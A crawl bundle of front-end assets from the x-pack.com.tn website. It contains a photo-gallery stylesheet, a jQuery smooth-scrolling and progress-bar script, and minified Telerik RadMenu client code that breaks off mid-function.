    text-decoration: underline;
list-style:none;
}
#lang .list_el, .list_el li {
    float: left!important;
}



--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Components/App_060/Internal/PhotoGallery/css/style.css
body_size: 2912
content:
@charset "utf-8";
/* CSS Document */

body {
	padding: 0;
	margin: 0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px
}
.wrapper {
}
.frame_gallery {
	z-index: 9999;
	position: fixed;
	width: 100%;
	top: 0;
    left: 0;
	background: rgba(32,33,36,0.9);
	display: table;
	height: 100% !important;
	height: 100vh!important;
	table-layout: fixed;
}
.top_gallery {
	width: 100%;
	height: 100vh;
}
.close {
	position: absolute;
	right: 18px;
	top: 12px;
	font-size: 1.5em;
	color: #fff;
	z-index: 1;
	opacity: 0.5
}
.close:hover {
	opacity: 1
}
.arrowbloc {
	display: block;
	margin-top: -0.5em;
	opacity: .4;
	position: absolute;
	top: 40%;
	transition: opacity .2s;
	z-index: 1;
	font-size: 3em
}
.arrowbloc:hover {
	opacity: 1;
}
.arrowbloc a {
	color: #fff;
	text-decoration: none;
	padding: 0.5em
}
._left {
	left: 0
}
._right {
	right: 0
}
.miniature_frame {
	position: fixed;
	bottom: 0;
	height: 85px;
	background: #000;
	width: 100%;
}
.miniature_img {
	clear: both;
	overflow: hidden;
	padding-bottom: 16px;
	white-space: nowrap;
	width: 100%;
	text-align: center;
}
.photo_min {
	display: inline-block;
	flex-grow: 1;
	overflow: hidden;
	width: 150px;
	vertical-align: middle;
	text-align: center;
}
.photo_min a {
	display: block;
	text-decoration: none;
	margin: 4px
}
.photo_min img {
	vertical-align: middle;
	height: 80px;
	opacity: 0.4; transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
	   box-sizing: border-box;
}
.photo_min a:hover img,.photo_min a.selected img {
	opacity: 1;
}
.photo_min a.selected img {
	opacity: 1;
	border:solid 2px #4080ff;
}

.frame_photo {
	width: 100%;
	height: 100%;
	position: relative;
}
.photo_big {
	width: 100%;
	text-align: center;
	height: 100%;
	padding-bottom: 85px;
	display: table;
}
.photo_big img {
	max-width: 90%;
	max-height: 70vh;
	display: inline-block;
}
.desc_img {
	text-align: center;
	font-size: 1.2em;
	color: #fff;
	font-weight: bold;
	line-height: 20px;
	margin: 16px 0 8px 0;
	pointer-events: none;
	text-align: center;
}
.center_miniature {
	margin: 0 auto;
	align-items: center;
	box-sizing: border-box;
	display: flex;
	height: 88px;
	justify-content: space-between;
	overflow: hidden;
	position: relative;
}
.miniature_inner {
	align-items: center;
	white-space: nowrap;
	padding: 0 0.5em;
	position: relative;
	width: 100%;
}
.padding_div {
	display: table;
	height: 100%;
	width: 100%;
}
.frame_img {
	display: table-cell;
	height: 90%;
	vertical-align: middle;
	text-align: center;
}
.desc_img {
	display: table-row;
	height: 10%;
}
@media (max-width:768px) {
}
@media (max-width:425px) {
}


--- FILE ---
content_type: application/javascript
request_url: http://x-pack.com.tn/Files/App_002/Scripts/one_page.js
body_size: 1938
content:
$(document).ready(function(){
  
  // Smooth scrolling to any internal tags
$('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top - 0
        }, 500);
        return false;
      }
    }
  });
  
  var offset = 100,
    scroll_top_duration = 700,
    $back_to_top = $('.btn-top'),
   // $thedial = $('.dial'),
    $progress_bar = $('.progress-bar');
  
  // Initialize the progress dial
   /* $thedial.knob({
      'min' : 0,
      'max' : 100,
      'width' : 50,
      'height' : 50,
      'fgColor' : 'rgba(77, 91, 109, 0.8)',
      'skin' : 'tron',
      'thickness' : .2,
      'displayInput' : false,
      'displayPreview' : false,
      'readOnly' : true
    });*/

  $(window).scroll(function(){
    
    // Hide or show the progress bar
    ( $(this).scrollTop() > offset ) ? $progress_bar.addClass('is-visible') : $progress_bar.removeClass('is-visible');
    
     // Get the window position and set it to a variale
      var s = $(window).scrollTop(),
      d = $(document).height(),
      c = $(window).height();
      scrollPercent = (s / (d-c)) * 100;

      // Bind the window position to the progress dial
      $('.dial').val(scrollPercent).change();
      
      if (s > 0 ) {
         $('.header').addClass('scrolled fade');
     }

      if (s <= 0 ) {
        $('.header').removeClass('scrolled fade');
      }    
     
    });

  //smooth scroll to top
  $back_to_top.on('click', function(e){
    e.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
        }, scroll_top_duration
      );
    });
});

--- FILE ---
content_type: text/javascript
request_url: http://x-pack.com.tn/ScriptResource.axd?d=EaewxH_IAWZ8hLBRCxLFmj-x6P89Cf9nXJOqMDPcjTZ1CMz3u4n_wwb-CITzEzMaZUofLWVghh5a3pdYc6L9WPx7Z9RiKIU3wmFrP52ZaNtg3Vgq4xnPhUC6qyUqI7AVfZwAJPeC5noi5Q4E7RAO9Q2&t=fffffffffaf2a061
body_size: 15608
content:
(function(a,k){Type.registerNamespace("Telerik.Web.UI");
var b=Telerik.Web.UI,j="rmLink",d="rmDisabled",e="rmExpanded",f="rmFocused",h="rmSelected",c="rmClicked",g="",i=".";
a.registerEnum(b,"RadMenuItemState",{Closed:0,Open:1,AboutToClose:2,AboutToOpen:3});
a.registerEnum(b,"MenuItemExpandMode",{ClientSide:0,WebService:1});
b.BaseMenuItem=function(){b.BaseMenuItem.initializeBase(this);
this._zIndexStep=1000;
this._defaultScrollSize=16;
this._menu=null;
this._groupSettings=new b.RadMenuItemGroupSettings({});
this._imageUrl=null;
this._enableImageSprite=null;
this._flow=null;
this._openedItem=null;
this._timeoutRef=null;
this._focused=false;
this._clicked=false;
this._hovered=false;
this._isImageOnly=null;
this._itemsLoaded=false;
this._itemsLoading=false;
this._adjustSiblingsWidthOnShow=false;
this._state=b.RadMenuItemState.Closed;
this._linkElement=null;
this._templateElement=null;
this._imageElement=null;
this._childListElement=null;
this._scrollWrapElement=null;
this._slideWrapElement=null;
this._animatedElement=null;
this._animationContainer=null;
this._childrenDetached=false;
this._autoScrollActive=false;
this._animationContainerOriginalSize=null;
this._collapseAnimationEndedDelegate=null;
this._expandAnimationEndedDelegate=null;
this._slide=null;
this._scroller=null;
this._styleCssText=null;
this._hasItems=null;
this._view=null;
};
b.BaseMenuItem.prototype={_disposeDomElement:function(){var l=this._slideWrapElement,m=this._parentItemElement;
if(l){l._item=null;
l._itemTypeName=null;
}if(m){m._item=null;
m._itemTypeName=null;
}this._childListElement=null;
this._contentTemplateContainer=null;
this._linkElement=null;
this._imageElement=null;
this._textElement=null;
this._toggleButtonElement=null;
this._slideWrapElement=null;
this._parentItemElement=null;
this._scrollWrapElement=null;
this._animatedElement=null;
},get_linkElement:function(){if(!this._linkElement){this._linkElement=a(this.get_element()).children(i+j).get(0);
}return this._linkElement;
},get_templateElement:function(){return null;
},get_imageElement:function(){return null;
},get_menu:function(){return this._getControl();
},get_items:function(){return this._getChildren();
},get_navigateUrl:function(){var l=this.get_linkElement();
if(!this.get_enabled()&&l){return a(l).data("href");
}else{return this._getNavigateUrl();
}},get_target:function(){return this._properties.getValue("target",null);
},set_target:function(l){this._properties.setValue("target",l);
if(this.get_linkElement()){this.get_linkElement().target=l;
}},get_groupSettings:function(){return null;
},set_groupSettings:function(l){},get_isOpen:function(){if(this.get_parent()){return this.get_parent().get_openedItem()==this;
}return false;
},get_nextItem:function(){return this.get_nextSibling();
},get_previousItem:function(){return this.get_previousSibling();
},get_focusedItem:function(){return this._focusedItem;
},get_isSeparator:function(){return this._properties.getValue("isSeparator",false);
},set_isSeparator:function(l){this._properties.setValue("isSeparator",l,true);
},get_openedItem:function(){return this._openedItem;
},get_templated:function(){return this._properties.getValue("templated",false)==true;
},get_hasContentTemplate:function(){return this._properties.getValue("hasContentTemplate",false)==true;
},get_focused:function(){return this._focused;
},set_focused:function(l){this._setFocused(l);
},get_selected:function(){return this._properties.getValue("selected",false)==true;
},set_selected:function(m){if(!this.get_enabled()&&m){return;
}if(this.get_selected()==m){return;
}this._properties.setValue("selected",m);
var l=this.get_menu();
if(!l){return;
}if(m){l._clearSelectedItem();
l._registerSelectedItem(this);
}else{l._unregisterSelectedItem(this);
}this._updateImageSrc();
this._updateLinkClass();
},get_hoveredImageUrl:function(){return this._properties.getValue("hoveredImageUrl",null);
},set_hoveredImageUrl:function(l){this._properties.setValue("hoveredImageUrl",l,true);
},get_clickedImageUrl:function(){return this._properties.getValue("clickedImageUrl",null);
},set_clickedImageUrl:function(l){this._properties.setValue("clickedImageUrl",l,true);
},get_selectedImageUrl:function(){return this._properties.getValue("selectedImageUrl",null);
},set_selectedImageUrl:function(l){this._properties.setValue("selectedImageUrl",l,true);
},get_imageUrl:function(){return this._properties.getValue("imageUrl",null);
},set_imageUrl:function(l){this._properties.setValue("imageUrl",l,true);
},get_expandedImageUrl:function(){return this._properties.getValue("expandedImageUrl",null);
},set_expandedImageUrl:function(l){this._properties.setValue("expandedImageUrl",l,true);
},get_disabledImageUrl:function(){return this._properties.getValue("disabledImageUrl",null);
},set_disabledImageUrl:function(l){this._properties.setValue("disabledImageUrl",l,true);
},get_disabledCssClass:function(){return this._properties.getValue("disabledCssClass",d);
},set_disabledCssClass:function(l){this._properties.setValue("disabledCssClass",l,true);
this._updateLinkClass();
},get_expandedCssClass:function(){return this._properties.getValue("expandedCssClass",e);
},set_expandedCssClass:function(l){this._properties.setValue("expandedCssClass",l,true);
this._updateLinkClass();
},get_focusedCssClass:function(){return this._properties.getValue("focusedCssClass",f);
},set_focusedCssClass:function(l){this._properties.setValue("focusedCssClass",l,true);
this._updateLinkClass();
},get_selectedCssClass:function(){return this._properties.getValue("selectedCssClass",h);
},set_selectedCssClass:function(l){this._properties.setValue("selectedCssClass",l,true);
this._updateLinkClass();
},get_clickedCssClass:function(){return this._properties.getValue("clickedCssClass",c);
},set_clickedCssClass:function(l){this._properties.setValue("clickedCssClass",l,true);
this._updateLinkClass();
},get_outerCssClass:function(){return this._properties.getValue("outerCssClass",g);
},set_outerCssClass:function(m){var l=this.get_outerCssClass();
this._properties.setValue("outerCssClass",m,true);
this._updateItemClass(l,m);
},get_postBack:function(){return this._properties.getValue("postBack",true)==true;
},set_postBack:function(l){this._properties.setValue("postBack",l);
},get_expandMode:function(){return this._properties.getValue("expandMode",b.MenuItemExpandMode.ClientSide);
},set_expandMode:function(l){this._properties.setValue("expandMode",l,true);
},set_enabled:function(l){b.BaseMenuItem.callBaseMethod(this,"set_enabled",[l]);
this._updateLinkClass();
this._updateImageSrc();
if(l){this._restoreNavigateUrl();
}else{this._clearNavigateUrl();
}},set_enableImageSprite:function(l){this._properties.setValue("enableImageSprite",l);
this._enableImageSprite=l;
},get_enableImageSprite:function(){if(this._enableImageSprite===null){var m=this.get_menu(),l=this._properties.getValue("enableImageSprite",null);
if(m!=null&&l===null){this._enableImageSprite=m._enableImageSprites;
}else{this._enableImageSprite=l||false;
}}return this._enableImageSprite;
},get_level:function(){var m=this.get_parent();
var l=0;
while(m){if(b.ControlItemContainer.isInstanceOfType(m)||b.RadMenu.isInstanceOfType(m)){return l;
}l++;
m=m.get_parent();
}return l;
},get_clientTemplate:function(){if(this._clientTemplate){return this._clientTemplate;
}else{if(this.get_menu()){return this.get_menu().get_clientTemplate();
}else{return null;
}}},set_clientTemplate:function(l){this._clientTemplate=l;
},open:function(){this._open(null);
},close:function(){this._close(null);
},hide:function(){this.set_visible(false);
},show:function(){this.set_visible(true);
},focus:function(){this._setFocused(true,null);
},blur:function(){this._setFocused(false,null);
},focusFirstChild:function(l){},focusLastChild:function(l){},focusNextItem:function(l){},focusPreviousItem:function(l){},select:function(){this.set_selected(true);
this.click();
},unselect:function(){this.set_selected(false);
},disable:function(){this.set_enabled(false);
},enable:function(){this.set_enabled(true);
},click:function(){this._click(null);
},bindTemplate:function(l){if(!l){l=this._extractDataItem();
}this._renderedClientTemplate=b.TemplateRenderer.renderTemplate(l,this.get_menu(),this);
if(this.get_element()){this._applyTemplate();
}},_extractDataItem:function(){return{Text:this.get_text(),Value:this.get_value(),ImageUrl:this.get_imageUrl(),SelectedImageUrl:this.get_selectedImageUrl(),ClickedImageUrl:this.get_clickedImageUrl(),DisabledImageUrl:this.get_disabledImageUrl(),ExpandedImageUrl:this.get_expandedImageUrl(),HoveredImageUrl:this.get_hoveredImageUrl(),Attributes:this.get_attributes()._data};
},_shouldInitializeChild:function(){return true;
},_removeToggleButton:function(){var m=this._getToggleButtonElement(),l=m.parentNode;
l.removeChild(m);
this._toggleButtonElement=null;
},_createItemCollection:function(){var l=new b.RadMenuItemCollection(this);
b.RadMenu._createChildControls(this,l);
return l;
},_getHasItems:function(){if(this._hasItems===null){this._hasItems=this.get_itemData()&&this.get_itemData().length>0;
}return this._hasItems;
},_setHasItems:function(l){this._hasItems=l;
},_hasMultipleColumns:function(){return false;
},_clearNavigateUrl:function(){var l=this.get_linkElement();
if(!l){return;
}if(!this.get_enabled()&&l.href){a(l).data("href",this._getNavigateUrl());
if($telerik.isSafari&&!$telerik.isChrome){a(l).attr("href","#");
}else{a(l).removeAttr("href");
}}},_restoreNavigateUrl:function(){var m=this.get_linkElement();
if(!m){return;
}var l=a(m).data("href");
if(this.get_enabled()&&l){m.href=l;
}},_getData:function(){var l=b.BaseMenuItem.callBaseMethod(this,"_getData");
var m=this.get_navigateUrl();
if(m&&m!="#"&&(location.href+"#"!==m)){l.navigateUrl=m;
}if(this.get_imageUrl()!==null){l.imageUrl=this.get_imageUrl();
}return l;
},_loadFromDictionary:function(l,q){var o={};
for(var m in l){if(m==="__type"||m==="Attributes"){continue;
}var n=m.charAt(0).toLowerCase()+m.substr(1);
var p=l[m];
if(p===null||p===""){continue;
}o[n]=p;
}this._properties.load(o);
if(l.Attributes){this.get_attributes()._load(l.Attributes,q);
}},_replaceCssClass:function(l,n,m){l.className=l.className.replace(n,m);
},_cacheDomProperties:function(){this.get_disabledImageUrl();
this.get_expandedImageUrl();
this.get_hoveredImageUrl();
this.get_selectedImageUrl();
this.get_imageUrl();
this.get_text();
this.get_navigateUrl();
this.get_target();
for(var l=0;
l<this.get_items().get_count();
l++){this.get_items().getItem(l)._cacheDomProperties();
}},_closeChildren:function(n){var m=this.get_items();
for(var p=0;
p<m.get_count();
p++){var l=m.getItem(p);
l._stopAnimation();
l._close(n);
}var o=this.get_focusedItem();
if(o&&m.get_count()){o.get_linkElement().blur();
}},_preventClose:function(){var l=this.get_parent();
if(this._state==b.RadMenuItemState.AboutToClose){this._clearTimeout();
this._state=b.RadMenuItemState.Open;
l._openedItem=this;
}if(l._preventClose){l._preventClose();
}},_setTimeout:function(l,m){this._timeoutRef=setTimeout(l,m);
},_clearTimeout:function(){if(this._timeoutRef){clearTimeout(this._timeoutRef);
this._timeoutRef=null;
}},_updateItemClass:function(n,m){var l=a(this.get_element());
if(l.length){if(n&&l.hasClass(n)){l.removeClass(n);
}if(m){l.addClass(m);
}}},_updateImageSrc:function(){},_updateTextElementClass:function(){},_open:function(l){var m=this.get_menu(),n=new b.RadMenuItemOpeningEventArgs(this,l);
if(!this.get_enabled()){return;
}m._raiseEvent("itemOpening",n);
if(n.get_cancel()){return;
}if(this._isWebServiceCallNeeded()){this._loadChildrenFromWebService();
return;
}if(!this._shouldOpen()){return;
}this._doOpen(l);
},_close:function(m){if(this.get_isSeparator()||this._state==b.RadMenuItemState.Closed){return;
}var n=this.get_menu(),l=new b.RadMenuItemClosingEventArgs(this,m);
n._raiseEvent("itemClosing",l);
if(l.get_cancel()){return;
}this._doClose(m);
},_shouldOpen:function(){return(this.get_items().get_count()>0||this.get_hasContentTemplate()||this._isWebServiceCallNeeded());
},_shouldPostBack:function(){if(!this.get_menu()){return false;
}return this.get_postBack()&&this.get_menu()._postBackReference;
},_canFocus:function(){return(!this.get_isSeparator())&&this.get_enabled()&&this.get_visible();
},_isWebServiceCallNeeded:function(){if(this._itemsLoading){return false;
}return(!this._itemsLoaded&&this.get_expandMode()==b.MenuItemExpandMode.WebService);
},_loadChildrenFromWebService:function(){var l=this.get_menu();
if(l._clientDataSourceID){l._loadChildrenFromClientDataSource(this);
}else{l._loadChildrenFromWebService(this);
}}};
b.BaseMenuItem.registerClass("Telerik.Web.UI.BaseMenuItem",b.ControlItem);
})($telerik.$);
(function(a,b){a.RadMenuItemCollection=function(c){a.RadMenuItemCollection.initializeBase(this,[c]);
};
a.RadMenuItemCollection.prototype={};
a.RadMenuItemCollection.registerClass("Telerik.Web.UI.RadMenuItemCollection",a.ControlItemCollection);
})(Telerik.Web.UI);
(function(a){a.RadMenuItemEventArgs=function(c,b){a.RadMenuItemEventArgs.initializeBase(this);
this._item=c;
this._domEvent=b||null;
};
a.RadMenuItemEventArgs.prototype={get_item:function(){return this._item;
},get_domEvent:function(){return this._domEvent;
}};
a.RadMenuItemEventArgs.registerClass("Telerik.Web.UI.RadMenuItemEventArgs",Sys.EventArgs);
a.RadMenuItemCancelEventArgs=function(c,b){a.RadMenuItemCancelEventArgs.initializeBase(this);
this._item=c;
this._domEvent=b||null;
};
a.RadMenuItemCancelEventArgs.prototype={get_item:function(){return this._item;
},get_domEvent:function(){return this._domEvent;
}};
a.RadMenuItemCancelEventArgs.registerClass("Telerik.Web.UI.RadMenuItemCancelEventArgs",Sys.CancelEventArgs);
a.RadMenuMouseOverEventArgs=function(c,b){a.RadMenuMouseOverEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuMouseOverEventArgs.registerClass("Telerik.Web.UI.RadMenuMouseOverEventArgs",a.RadMenuItemEventArgs);
a.RadMenuMouseOutEventArgs=function(c,b){a.RadMenuMouseOutEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuMouseOutEventArgs.registerClass("Telerik.Web.UI.RadMenuMouseOutEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemFocusEventArgs=function(c,b){a.RadMenuItemFocusEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemFocusEventArgs.registerClass("Telerik.Web.UI.RadMenuItemFocusEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemBlurEventArgs=function(c,b){a.RadMenuItemBlurEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemBlurEventArgs.registerClass("Telerik.Web.UI.RadMenuItemBlurEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemClickingEventArgs=function(c,b){a.RadMenuItemClickingEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemClickingEventArgs.registerClass("Telerik.Web.UI.RadMenuItemClickingEventArgs",a.RadMenuItemCancelEventArgs);
a.RadMenuItemClickedEventArgs=function(c,b){a.RadMenuItemClickedEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemClickedEventArgs.registerClass("Telerik.Web.UI.RadMenuItemClickedEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemOpeningEventArgs=function(c,b){a.RadMenuItemOpeningEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemOpeningEventArgs.registerClass("Telerik.Web.UI.RadMenuItemOpeningEventArgs",a.RadMenuItemCancelEventArgs);
a.RadMenuItemOpenedEventArgs=function(c,b){a.RadMenuItemOpenedEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemOpenedEventArgs.registerClass("Telerik.Web.UI.RadMenuItemOpenedEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemClosingEventArgs=function(c,b){a.RadMenuItemClosingEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemClosingEventArgs.registerClass("Telerik.Web.UI.RadMenuItemClosingEventArgs",a.RadMenuItemCancelEventArgs);
a.RadMenuItemClosedEventArgs=function(c,b){a.RadMenuItemClosedEventArgs.initializeBase(this,[c,b||null]);
};
a.RadMenuItemClosedEventArgs.registerClass("Telerik.Web.UI.RadMenuItemClosedEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemPopulatingEventArgs=function(c,b){a.RadMenuItemPopulatingEventArgs.initializeBase(this,[c]);
this._context=b;
};
a.RadMenuItemPopulatingEventArgs.prototype={get_context:function(){return this._context;
}};
a.RadMenuItemPopulatingEventArgs.registerClass("Telerik.Web.UI.RadMenuItemPopulatingEventArgs",a.RadMenuItemCancelEventArgs);
a.RadMenuItemPopulatedEventArgs=function(b){a.RadMenuItemPopulatedEventArgs.initializeBase(this,[b]);
};
a.RadMenuItemPopulatedEventArgs.registerClass("Telerik.Web.UI.RadMenuItemPopulatedEventArgs",a.RadMenuItemEventArgs);
a.RadMenuItemPopulationFailedEventArgs=function(c,b){a.RadMenuItemPopulationFailedEventArgs.initializeBase(this,[c]);
this._errorMessage=b;
};
a.RadMenuItemPopulationFailedEventArgs.prototype={get_errorMessage:function(){return this._errorMessage;
}};
a.RadMenuItemPopulationFailedEventArgs.registerClass("Telerik.Web.UI.RadMenuItemPopulationFailedEventArgs",a.RadMenuItemCancelEventArgs);
})(Telerik.Web.UI);
(function(a,I){$telerik.findMenu=$find;
$telerik.toMenu=function(J){return J;
};
Type.registerNamespace("Telerik.Web.UI");
var b=Telerik.Web.UI,g=".",v="RadMenu_rtl",r="RadMenuPopup",s="RadMenuPopup_rtl",j="rmDisabled",h="rmSlide",n="rmItem",p="rmLink",w="rmToggle",u="rmRootToggle",q="rmParentItem",t="rmRootGroup",l="rmGroup",m="rmHiddenPointer",o="rmLeft",k="rmExpanded",i=".rmTopArrow, .rmBottomArrow, .rmLeftArrow, .rmRightArrow",d="click",D="mouseup",x=$telerik.isTouchDevice?"touchend":"click",A=$telerik.isTouchDevice?"touchstart":"mousedown",z=$telerik.isTouchDevice?"touchend":"mouseup",y=$telerik.isTouchDevice?"mouseup":"click",C=$telerik.isTouchDevice?"touchstart":"mouseover",B=$telerik.isTouchDevice?"touchend":"mouseout",E="mousewheel",f="DOMMouseScroll",e=14,F="(orientation: portrait)",c={left:"100%",opacity:0},G={left:0,opacity:1},H="matchMedia" in window;
b.RadMenu=function(J){b.RadMenu.initializeBase(this,[J]);
this._childTypeName="";
this._selectedValue="";
this._itemData=null;
this._expandAnimation=new b.AnimationSettings({});
this._collapseAnimation=new b.AnimationSettings({});
this._flow=b.ItemFlow.Horizontal;
this._defaultGroupSettings=new b.RadMenuItemGroupSettings({});
this._childListElement=null;
this._popUpElement=null;
this._postBackReference=null;
this._onClickDelegate=null;
this._webServiceSettings=new b.WebServiceSettings({});
this._persistLoadOnDemandItems=true;
this._enableOverlay=true;
this._childListElementCssClass="";
this._selectedItemIndex=null;
this._enabled=true;
this._visible=true;
this._openedItem=null;
this._childrenDetached=false;
this._originalZIndex=null;
this._defaultZIndex=7000;
this._zIndexIncrementDepth=0;
this._fireEvents=true;
this._webServiceLoader=null;
this._onMouseOutDelegate=null;
this._onClickDelegate=null;
this._isUsedOnTouchDevices=false;
this._cachedClickedIndex=null;
this._rightToLeft=null;
this._skin=null;
this._enableItemImagesPreloading=false;
this._keyboardNavigator=null;
this._isMobile=false;
this._opened=false;
this._maintainState=false;
this._clientDataSource=null;
this._dataFieldParentID="";
this._dataFieldID="";
this._dataNavigateUrlField="";
this._animatedHeight=200;
this._popUpHeight="";
};
b.RadMenu.prototype={initialize:function(){this._isMobile=this._renderMode===b.RenderMode.Mobile;
this._childTypeName=this._isMobile?"Telerik.Web.UI.MobileMenuItem":"Telerik.Web.UI.RadMenuItem";
b.RadMenu.callBaseMethod(this,"initialize");
if(this._isMobile){this._initializeMobile();
}else{this._initialize();
}if(!this.get_enabled()){this.set_enabled(false);
}if(this.get_webServiceSettings().get_isOData()){this._initializeWebServiceLoader();
if(this.get_items().get_count()==0){var J=a.raiseCancellableControlEvent(this,"menuPopulating",{});
if(!J){this._webServiceLoader.loadData({isRootLevel:true},this);
}}}this._raiseEvent("load",null);
this._initializeExpandState();
this._cdInitDelegate=a.proxy(this._initializeClientDataSource,this);
Sys.Application.add_load(this._cdInitDelegate);
},_initialize:function(){var L=this,K=L.get_element(),J=a(L._getMainElement());
this._isUsedOnTouchDevices=$telerik.isTouchDevice;
K.value=this._selectedValue;
if(this.get_rightToLeft()){this._initRightToLeft();
}if(this._flow==b.ItemFlow.Vertical&&this.get_childListElement()){this._adjustRootItemWidth();
}this._originalZIndex=parseInt($telerik.getCurrentStyle(K,"zIndex"),10);
if(!this._originalZIndex){K.style.zIndex=this._defaultZIndex;
this._originalZIndex=this._defaultZIndex;
}this._keyboardNavigator=new b.RadMenu.KeyboardNavigator(this);
this._onClickDelegate=Function.createDelegate(this,this._onClick);
$telerik.addHandler(document,d,this._onClickDelegate);
if(!this.get_clickToOpen()){if($telerik.isIE){this._onMouseOutDelegate=Function.createDelegate(this,this._onMouseOut);
$telerik.addExternalHandler(document.documentElement,"mouseout",this._onMouseOutDelegate);
}}if(this._isUsedOnTouchDevices){J.on(d,g+n,function(M){L._onItemTouchEnd(M);
});
}else{this._eventMap.addHandlerForClassName("mouseover",n,this._onItemMouseOver);
this._eventMap.addHandlerForClassName("mouseout",n,this._onItemMouseOut,true);
this._eventMap.addHandlerForClassName("dragstart",n,this._onItemDragStart);
this._eventMap.addHandlerForClassName(d,p,this._onItemClick);
this._eventMap.addHandlerForClassName(d,n,this._onItemClick);
}this._eventMap.addHandlerForClassName("mouseover",p,this._onLinkMouseOver);
this._eventMap.addHandlerForClassName("mouseout",p,this._onLinkMouseOut,true);
this._eventMap.addHandlerForClassName(A,p,this._onLinkMouseDown);
this._eventMap.addHandlerForClassName(z,p,this._onLinkMouseUp);
this._eventMap.addHandlerForClassName("blur",p,this._onLinkBlur);
this._eventMap.addHandlerForClassName("deactivate",p,this._onLinkBlur);
this._eventMap.addHandlerForClassName("focus",p,this._onLinkFocus);
this._eventMap.addHandlerForClassName("activate",p,this._onLinkFocus);
this._eventMap.addHandlerForClassName("keydown",p,this._onLinkKeyDown);
if($telerik.isFirefox){J.on(f,function(M){L._onItemMousewheel(M);
});
}J.on(A,i,function(M){L._onArrowMouseDown(M.target);
}).on(z,i,function(M){L._onArrowMouseUp(M.target);
}).on(C,i,function(M){L._onArrowMouseOver(M.target,b.RadMenu._resolveDirectionFromClass(this.className));
}).on(B,i,function(M){L._onArrowMouseOut(M.target);
}).on(E,g+n,function(M){L._onItemMousewheel(M);
}).on(d,i,function(M){M.preventDefault();
M.stopPropagation();
});
this._initializeScroller();
},_initializeMobile:function(){var M=this,J=a(M._getPopUpElement()),K=a(M._element).find(g+u),L=false;
this._detachPopUpContainer();
this._sizeAnimationContainer();
if(this.get_rightToLeft()){J.addClass(s).attr("dir","rtl");
}J.on(x,g+n,function(N){N.stopPropagation();
}).on("touchstart",g+p,function(N){L=false;
}).on("touchmove",g+p,function(N){L=true;
}).on(x,g+p,function(N){N.stopPropagation();
if(!L){M._onLinkClick(N);
}}).on(x,g+w,function(N){N.stopPropagation();
N.preventDefault();
setTimeout(function(){M._onToggleClick(N);
},150);
}).on(x,g+q,function(N){N.stopPropagation();
N.preventDefault();
setTimeout(function(){M._onParentItemClick(N);
},150);
}).on(x,g+l,function(N){N.stopPropagation();
});
K.on(x,function(N){N.stopPropagation();
if(!M._opened){M._positionPopUpContainer();
}M._animatePopUp();
});
a(document).on(y+g+M.get_id(),function(N){if(N.button&&N.button!=0){return;
}if(M._opened){M._animatePopUp();
}});
if($telerik.isTouchDevice){J.on(D,g+n,function(N){N.stopPropagation();
}).on(D,g+p,function(N){N.stopPropagation();
}).on(D,g+l,function(N){N.stopPropagation();
});
K.on(D,function(N){N.stopPropagation();
});
}if(H){M._mediaListenerDelegate=Function.createDelegate(M,M._onOrientationChange);
M._mediaQuery=window.matchMedia(F);
M._mediaQuery.addListener(M._mediaListenerDelegate);
}},dispose:function(){if(this._isMobile){this._disposeMobile();
}else{this._diposeDesktop();
}b.RadMenu.callBaseMethod(this,"dispose");
},_diposeDesktop:function(){if(this._keyboardNavigator){this._keyboardNavigator._dispose();
this._keyboardNavigator=null;
}if(this._onClickDelegate){$telerik.removeHandler(document,d,this._onClickDelegate);
this._onClickDelegate=null;
}if(this._onMouseOutDelegate){$telerik.removeExternalHandler(document.documentElement,"mouseout",this._onMouseOutDelegate);
this._onMouseOutDelegate=null;
}if(this._isUsedOnTouchDevices){a(this.get_childListElement()).off();
}if(this._eventMap){this._eventMap.dispose();
this._eventMap=null;
}a(this._element).off();
if(this._scroller){this._scroller.dispose();
this._scroller=null;
}},_disposeMobile:function(){this._popUpElement=null;
this._animationContainer=null;
a(this._getPopUpElement()).off();
a(this._element).find(g+u).off();
a(document).off(y+g+this.get_id());
if(this._mediaQuery&&this._mediaListenerDelegate){this._mediaQuery.removeListener(this._mediaListenerDelegate);
this._mediaListenerDelegate=null;
}},get_maintainState:function(){return this._maintainState;
},set_maintainState:function(J){this._maintainState=!!J;
},get_items:function(){return this._getChildren();
},set_items:function(J){this._children=J;
},get_childListElement:function(){var J,L,K;
if(!this._childListElement){K=this._getPopUpElement();
if(K){this._childListElement=a(K).find(g+t).get(0);
}else{J=this.get_element();
L=this._getScrollWrapElement();
if(L){J=L;
}this._childListElement=$telerik.getFirstChildByTagName(J,"ul",0);
}}return this._childListElement;
},get_expandAnimation:function(){return this._expandAnimation;
},set_expandAnimation:function(K){var J=Sys.Serialization.JavaScriptSerializer.deserialize(K);
this._expandAnimation=new b.AnimationSettings(J);
},get_collapseAnimation:function(){return this._collapseAnimation;
},set_collapseAnimation:function(K){var J=Sys.Serialization.JavaScriptSerializer.deserialize(K);
this._collapseAnimation=new b.AnimationSettings(J);
},get_defaultGroupSettings:function(){return this._defaultGroupSettings;
},set_defaultGroupSettings:function(K){var J=Sys.Serialization.JavaScriptSerializer.deserialize(K);
